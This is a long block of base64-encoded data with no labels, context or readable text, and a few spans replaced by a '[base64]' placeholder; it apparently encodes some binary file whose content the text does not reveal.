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[base64]/6oW2RRM8QRP2wAk8gQB+FRJcQNAq71NdACgUQZnn4Ayulw00iA3/LJcmplkb8kKvtKh88yJ9nxNbESMbUkAQyCAbjhFlYiYL2FUcnIGd2Vkd3vmdzwFqLMMO8PUxzM9eLeYyOiCxcmAr4FONoE+C6ZP6wvGQDprY2BGhowYe51GE0U9iE2MxDGOi44aFU7iF4yY//kGGb1iGbTiHObpCQ7Y/CDDdgIlwKLK7TNQijQm8MpJmI+RmbdZmZ7renrjn/qEWgnZoEeKJdRqo1ytCyDZIHSpqdWdNgjSOnzKOESXkyiR6eDBsD4JMqHqqFxmrs1qrt5qru5p6JmAdrMHrJFkEqIHIiqCSs3MAGKBzPXfsHiAR9GWC1O50TcEUvKAPfkBfRFkz/[base64]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[base64]/0EFGKp0pSxtqUtfCtN/HCMt0sgHwxzGDYFRjBXYeIJdrLEOIXYsdUWYQMgs6ckflOwBfXgAFCMDs5hJphQEIABnNoNGRzhiNlCzwR4OgQo1EsAFVY2LEZBmBDR4YgUreJo0/4GD3iQHa8iJURYmYIMJRCCR1kEPkMB2nNNEYA3wcQB2puNIxBq2Zzl4whm6MAcXoAAFpYBZZSEBCRe44AFdqOQTrrG5AeTgDtmoQhUWsAB6POEJDHjCPxY3OF4Cjw7WgU98EJseOgjAAZgbQOYAQyJrdKNL5HBC3/pGjoGwaAI5gBGMylO66Joudah7HY54FDsfaZd36kEllUiQzv8PfchyX3rnO5fXDwP0gwn9aMF6+yGD9f6DCfOt7z+SgAhgaKF6wABGCfxbgv/aacAKucJAwhc+80nFfAxlqKEW9QE4fGDCS/gHRSl6lHJ4QxWN0ENMPwziEIt4xCQOmCsOVlN2NOOGNwQYD+uCDXLsBRsT0FjHOmYNa4CDECIIWWGiUAARnKEPXeiCUyv7MqlC5gGcQULNsvqCtGpiGZ4IhC18EQgCZJkAaEQjFJCGNE+goY2HQIYT7qHH6tpxjDJiQT2oQ9s4ay1G0gxsfNJWH7Mhcg1vlo/b8jM5MnyjEy9gg1Mnm4hEeAGzKEiEZjnLGUf8QAQ/qEIU6BHLbJD/IQeUoMSQ0LMdRD4ycteJAAJ2QAcHIMC3vyVRELoRIgNsowyd+IZxm0mOCVyjRTng5XNxACPpVu10XMsmJbbZzR01qZsDIid3OfRd4A1v2shDHnqvzV71srd59KVvXHqQhP7q8w3+5SeBB2zggfSpoOJbcELPx9BGObR9cRjEpEr1AT0Eo8T87re//w1wuVBhEHyoYTna0Yxm5MPFoIOxjNdByn8McXMD6bEIlMAACWxSqXMwhZFh0QeXWVGqVD2aZmr2DyO8YAUvSIETfGEMmnGhaDdDIxJSDoWzAkLMnjhEmZchI7iCcUYxIgOQqIOe6RD2sHarKw6WERz6HLIO/32+kNXf3Gf8+CdtphnANZ6QghcQZgEM6ITfWCTNAbhHsEq3enayo1hSV8c0psGcAFYNGM1NwBwDkAMTQNAJ4/ptAattpg2gKTpe/8VFjDeP44cNtmxe1z3Pjl130XkHOwhvdZojEYn6MQDQi169pDeA6Vtg+vbmwtvf7oEM7CEFKQBD9uUm8D/SPRc/+QlQ5YN3Qx9q4YkexVPHCLjxj4/85L+QCpGYRk3bwo2F/YuHLwYHNhg0AWs0dwec1wYD/iECnmIjZD9Y4hnm8NgurKwXVYwqZI7WZUcMhAsrT4EmUtBzQBjB5F7GuWuq0DSmEAhihgYpgAx2RWdgI0bKQf8j6IEehLUGtbUGDvBmE0hYY/NXYOMBdSAP8nFIHygOIHgh8WECAFIPJah1cqOC+DEfAGKCjlSBiUWBEVAPNOgzEeAxCCAAoIdMECci3aA4ZfAEZbAHnbAAuPZMgSM6/zABUiM1ZMAb0kQGj0c11wRelBclO6IeU9JdVzhtlJBKNOJ5/XAMmiN6oVd6pnd6qRdfrPcPPWAJ+KVf/CUFAgZQ/xQXwDBQ/6B7B7VQCdUAicJQEPVQjxIqo7BvA8EBCrGIisiIj+iIkfgPjTiJkFiJkkiJmWiJmoiJm+iJnQiKlyiKnDiKn1iKoUiKqWiKqoiKq7iKzCcN0XdTCdcOc7H/[base64]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[base64]/GBamwC7aANDnnD0Zs/wvDAHWt4/VenzVEEsX0qKlWPJ12rteAOhd+zvYlaBpVgwBaG4LOqbaETh1Y11e32bQOSAmGwLjnedmkfdl3jJ2hTdzHvumFmX0+9qnoici68AKifuqnbgSojgSpjvmlDvktJwKyeoSdAJNKmA29lgOatmu+nXgSwuuE8yDCrqTEPuyzbOzILgogoA1jIAq4fK26jE/SzV/Tw6FyIQXX/g9AkMzAm1AD0QADAWHtsw+4wFLo7e//PhcoffLojf3ZL/0DTQRfMOD1Dd/pPsBxQQEUgLD4Ds9fwPEpjdJD0AYiXgP1/S/en+8KHxc10L7wTs3af+8A8e8fEYIFDRL8B/9mCJiECx0qhJhGIBiDAr9I/EeByBeBNWpcIijRo8aKAk2eRClQlTRp+cq1ywfzX7N/T55ge8KKQU5w2HpiY0WNAbWb2CYUmTCgwwBrOqOIgBolSoECZticOTOCQJ8HcwJBgpTIBSQCXMwa4SIwLRdfqYzZ4pLCEZIHxlwsw7vn3rIsE7L8BUwJBwvCCAjTQUCHRYTFERw/duyB8ePG/yKcvGwyM8o64upEsINjAgkWAuvVqRfh9GfWEViH+hwh1OPZsxfbnkyYjJMoKXy/SFFlhfAqL64ZMGdNm7VuQUAoAdENmzZwQYookSBC04LfL7w70mVkrhEkupCQJ48ECZT/80jm6ir+QsSKFCIWLPjm5Bs5G/xtZPvvP3KyGZAccAokMBtqyKFmnOm0GYcabSakUBsQLLQQBA210HAMEMb4pwVgWmhBBhkQmeIfewQCRiAp/skAxhdjzACIDDD4B8eU/hlEoCX++QCOD5b44AMFIiHFpCQFWvKfJp90kghSiLDAJI9qsPJKLDtqQgMwNPjiki/H9LJMMNLwKEstLboyzI4u2fIfjr6gYIh/PGrjHzjvTPOfNL6YckoLMMLSAimdVNKkSxa9xII6SXlSSgq8HOISKAcKVMpLTsq0UymJ4FPLNdeciEmTLIjziy/yxJPOk4agAKQkL0XUVCYbSYel/2bYaYabZsoRaAFWsCGHFZ2OpeanYYMaFpwBnh3gjiKwYYABEawVIQp/CvjBDF2wOuMfFEwxJZCxIHHBmLLQQuIfLgggQBFUjDmhjyr80SVdW4bhV5N/nDAk4MGyYOGvwSghjDAPWFg4Ajogg7ixySC2DDOBLsO4DoEcqOcfE/4Rh7EJcMgiAgfEqSe11FprDWKIY4PNMcKywOEb3+pLATidg3uBnH5AwGYd5gaQTgltzNEGG2sE0oYQ++4TIWd/vtMFvPKuNo8889hDz4iqvUuht6efwO8bs8nZ75v+yGE7bbQZhHubeBpsEEIJL4xuQrwz1PDDD0MksUQZLEEEkf9/gJGiRcQRh1FGIKTIoMYbTfrjJB15XGKQJYQkUoEKTBIGdNEFCp10gYgQhiBSviAIzi1n+cJRisCgvdJ/SkdJVFHVvPJ21y3i84s4LxEmzpFCR7X3jsCg4CKUDCUId+kHmsXKKk0/tCOOTCe9oNS3Pz316L1HKM42FqI9oR0pEj/UPt1//ySQUEdoeu5v/8ePadhxqdd2mmlHsEQAjmHlhAGsEMGxCCEUVjyBGskCxwSsMcF17KRa18oOVdjwLSRg5QEumIMp5nAuSKAAEoooywjeFS9FuMALJziBCxQBCWOkAhWp2AUqPOEITWjCBn7Jgh0M9hdKEIw0pGFYEnP/s0QlLmYxKSlNaSrmGM2YxAH/[base64]/4CAkzsXhA9BIxj8CYJJtCqSb2uQmN1NHigAI4xKuokBGHKUl5jnKAujTwDc7ojvlwQ9LG+FdDcAnJyKIKg3V02YbalAl/0bMMyV/[base64]/[base64]/RlhnO0AVH+IIAaxYrV8kFCS+Qlc7/dTaFIh6gCHKVq4apAHRcHeEuutpgGSTrCxkMoVe9FpGvdvArCwxTmIRB2jAEQxgl/kGCTSfM04Z14sSmWLE6rCECHsiCIWxgg0XvVdN7hTVpyWCDe5ShDAsQRGrhOJzWxjGRiYQuHXWxNOxIx7YgIIQaQMCKo2EDBNdYThHGcZ/uUA08RtCaJCE5SSSMoNvfXs95jFAFS8YnbNnC2VOkqwn7TFW41npCtYbCACXU297PwbcWlKBvZXPoJCMChgxKMAXE2YOYUjB4fe+bgf0Cgb8YUGYC4JCAZU5zENN8ZpA0/oE4lKMREwb5hMmZJJaeOMNpGnkAUp7yfar8JCoP/8D24ifzGrSBdmOqXQDsZPL3lbwG6UwJ0E8C46FfKZ5JGgKaQh50chY5w0VPSMq1ZAFVhQnmKT+nlmCa8qWfRBLQYAf/WuKrcvjUJqzoSU+KZSwlXNBp1GDFBK0xgTvItu1GFcFRsRUFM4ygAGwggC9GcIYP+gKFewaLV++MLj3z+QEPaMsNhwEINDhirgL5oV5lEbBFt5pmNOMrEiX9acIckQSZ/gemI116Ty/RZRiD7GbQGLBV78EG3yjDHsrghDXm+mapTQF9qBvK4Q7n18VBfnC+MYAiSEAC0amtdIw6rOXIcjnaCII2nkDdar9gkdcOT3KdG25JnoG5kuRaJf9/LR83YjLdOJNufbRbrXi33d7QuTf+8w2CWwqkBbs0kRIogX84uAIkpoU7Jv3irwX0rwBrgGfKHAIzks9ZsharwG4asQBYKY9gCA/[base64]/EAhNGBm/WAbbU7WAIYORYbS/IAGCIcXT6ytSdLTUgzXBYEWCORg0IoxQADXaeIyLmaIIoBlDyIY9IKXgoq5DUq0U8AffsDUyyAHS6gTiADbkgy4jEAEDMIBYKgBCcDZsCIIuEwpt6Ia2Y6p1WAdtoLbgQyQ6Ar/2yJpwO7/ykyQumCSuKQ/18454jAJ5fIF5xKR7nKous6BqUQI1sD9/JIR+BAF/VANC8Ld/2KWA8yWEI8A/sC8paDiIdDgF3C84+AOJk7j+uriLg4PNKZICUwA/SBRbqZWSfJKrs5IOtICbS4ibAwOB6h1S+EEYq4EXvBIVNMmYaxMZ1CeavBKG/7ieK2EEhYAVh4KdL1gI41mSJ/nBiVi5kwKDWUg5oQMDlwMDLTy5NWm6JIwfrOwTJtSmEZQwkzsJJlw5kxzJWqkAbwi7cvCVKGsHbiCHPXgCAmIbZRGaf7ADD/AAOuhLBPAAOrS7f8C7asmybHGXsigLRTgDAiAXFkI8dEFEF/ICL3BERfgHbKvEyxuBKNiDCQCiPRCBVbs9XVQ0vQK9LBjFgllN1cwCR4s1RpPNRtsr1RO9UJOYCAAtKoI91ZAZNBIMHDjGHFC04jSE0mJFSmBFGxhHOqKjOQI2cPgZasCGa8GtbmgKCSAEVpCla6TGawCHbtAGUPK94QK2RdIF5P9ypOTamqtpLvQLN/R4x6qpAl14Afu0zx/wjnmMR/lQNzOjB3mzP3ojUGQbSP5DUC04iV5CkX84AgJ8yPuyL8nJr/1SJjh4uAZcpo2MwEGwpnSQhK7rOg3UQBOrJyKbpxDUQHvSkgDQEiZcUW4SgxOVk5NwyaTzCDuZhSGouicUS4uAnStUsQnjCKK8QpwUCB71QApgHhLdJiZFwZcMFfT5QC/cpiE40SztExbUQBncwrGUEyeNURH9h0bYH5aACf8BIHCwibpcFpxYB7+YQzqkUwTYtH/ogH8QCqfhQ6pSC1Q4K8F7AK5qvHJJRDuDIXRxARd4AAIgtJPwhCeoq3X/sAFPWIHtCKUF4MRMxIEBQE2SAdXPk81Fy0TjPM1FI4NPdTSEQSLFkMXJwI3aoEWZyQ1ZRKN/oIRRDM5UTdUcMAQRqM9ghQ9hq6MBGIM+1IbswDdrEAEJiIKjqq1qoS0MIZvUwqRfAz/xMEdt4zZ15Lbzc0fzqMSq+RpH+AH7NFf9/IEo+IGpEQF/eNcukwAGUAMGmNd6xdd+VIOCVAMt0AIQORwZmIIp+IMVURGGtFAFTAD9woAEuMiJg9iM7EiMk0BrOoVpEEla+AeN5diN9diOBdmNDQBaGNmRJUv3yRIxIFlaEDobTQhaMEIKWNmPjbkJQ9KE8DCV/cmNndF6/1LCsgxZkL3KCOtKjyhZkD3am13Zoz3afzBBl4RamEyTFDvaWUgnqgtBK9RaMaAAiwrTpQ3ajxVbWoiEdFAAdnDLMvyVXzGQJzCQnlgHcJDbpLCDf6g7PMzTO0QAO7AGV9pOgbigd/UHM3CXdzGLdxnEPHPMQpxMxu2qRUSXOYCXdrEqR7BcHoqCBViBOVoB+sDUMmC14+xV2cyr2CQtHOi8WfNEGzBVXm2018y01gu1MaINy4DV3IhF0sg0VtQrXlW0BXDO4AW2F2C+bmAAf3gOCaAW7OzDo9IQ77wQc6AtakgB31MtOLpPcj2u9dzW8WtPd8w29Qw/8DBXXTjX+//8AXV9gXZ9AX94CniVKnsNUHr9x34USC0wyDH41xE5kQG0h/+1LyCwB4ok4D+4yD/[base64]/QCnbkAigwC0d1AV/Iszwb1BP6Bz57XBjyAhSQXBXiArT/qERswzZA+L71uw+1MYRrMIQJ+ETUFY3THZlU9WRDyAFWWzVbA11VNoR38ERUfV3BMMWEeVXcZKJY9DTd1dXeLa3iLK3gIFZiNYJuMADzeoJpJIR5ZQAQCAJn1c5lboooGJa+xQZq4I6beaPvILfw4972hCTzUA9IOj/5lE/kIl9yTdf0Td/1ZVd2dd9mbVZ7pdd5Jkh61YJ+7Vd/3V8UKYGC/QcBFmCBqJwD/ocDdliMhFiMs7jN8UiO+4BTUICPI9MdYVpaKFKoxegzQVmmbbmVFbo0WNlZAKiaLZWbZCeTkNrqoQWcxEEt7J0KXh/joaeic6mKHtkVBtuS5cmi/[base64]/Fzf6G5XbWnfp5hXDKJn+yXIA70l+PIlRCgBAf5fLRhgA/8uaAM+AgO+SCD4Z4rDuA0VsMyZpiGJgziI6InekZyeyZ/[base64]/pBSY7DKoNU8cGVWkmdW8TdL7tCOCxdCmhGMsrXcgA0f/B93ggIJgXSQoeAHsA4F5VYIfWGbngw5rcFYuK8ikKYADMofnIITtwxnVisfvO0f2fKRYl0/w1dZxdY9zxvUfSGd1Xl9u8Yd2LQD3db5mdT41kIB9RXZ89lcp8FdgAO8SOAJ74IH/BYL0Tm8eMGiDjthtV2iNE5KHjgNVEHeN9QGPLXdyN/d0J3daYHcfYFmXHsvdcfd2z4M4aXd2h0Ef2G+VFbpY6FkAD5U8uMEaUMF719gXBwOD19gsVvd/OHcgzgh2dx8xmPB08ghGePh5t0IQ/oI8CHgT9ngPXOmMNtErWdIl3djq8UApbakdsTnmmXdayPiGL/ctgIZ0yBW0/5WGaCi7mUDjA5nqt23DpEk7ILcGrYbjHKBmV5I3a/mHZ3WEqxiBB3APdonkrsozzHTUGXIBuf4HAgiEQHghLueCFfAETZAKT/hrckMDbV6kKhjswmbz0PXVV561WXvsNXKCQ8JzNEgBv/f76l2ATuiEymZdWF5F1UMYQz/0SMvV19wr33Xld3gHJwDmYXVOBhiACXlWJXiKZD1ypSGEAriWo1IOEfgHoNEG7iwk7sOZbL7P+hTu48Ia2g+/+VTuRpJ98DBf5z5fdW1nYP91YYfX7LhX+kX2gfRXg0Q4ROAERMgAe4j2I2iEgrX2P7h+h7VI7VdgBhawaWro+n6Eff+4hXI3f4dH//NX//SXeZlXwQ/2+I4IQTFo4TY4YXfHfwCPEw+zOYCgBaZGjX//hqQh2MYHLQoG//kQU/CfGIMEv4B5SHCIGFoMMU40uNAjyVn/JlLwAXGlypYDDaaESJCgmIoWa4Ah6WPmSYIPfwI1mLNlyTwUjv4Uw3Cpzjw3gfKcGfJkR6YtWWL10ShdOgUKpEnLx60Z2XztwJGzQe6JCHDY3rp9K3cuOG3YrNllRY0BKwZPGPyTECXKvxEEDndxZATKCC5cjPxzYUqRIgL/uJiCFMigZS6KAnk5ccKLESdRNJ1+scITmiovqlQxUuXf